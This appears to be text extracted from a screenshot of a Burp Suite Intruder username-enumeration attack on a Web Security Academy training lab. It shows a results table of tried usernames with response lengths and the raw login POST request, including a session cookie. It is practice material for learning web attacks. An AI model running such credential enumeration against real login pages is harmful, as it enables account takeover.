 Attack Save 2. Intruder attack of https://0ac700ec04986c44826b348200020067.web-security-academy.net
2. Intruder attack of https://0ac700ec04986c44826b348200020067.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Showing all items warning> Comment
51 al 200 144 3343 Invalid username or password
0 200 98 3341 Invalid username or password.
1 carlos 200 93 3358 Invalid username or password.
2 root 200 124 3341 Invalid username or password.
3 admin 200 141 3343 Invalid username or password.
4 test 200 129 3341 Invalid username or password.
5 guest 200 130 3358 Invalid username or password.
6 info 200 136 3356 Invalid username or password.
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ac700ec04986c44826b348200020067.web-security-academy.net
3 Cookie: session=3s5q9YSSbH80pm33CvaqzdEL0Lk3Mg09
4 Content-Length: 25
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-GB,en;q=0.9
10 Origin: https://0ac700ec04986c44826b348200020067.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ac700ec04986c44826b348200020067.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=al&password=test
Search 0 highlights
Finished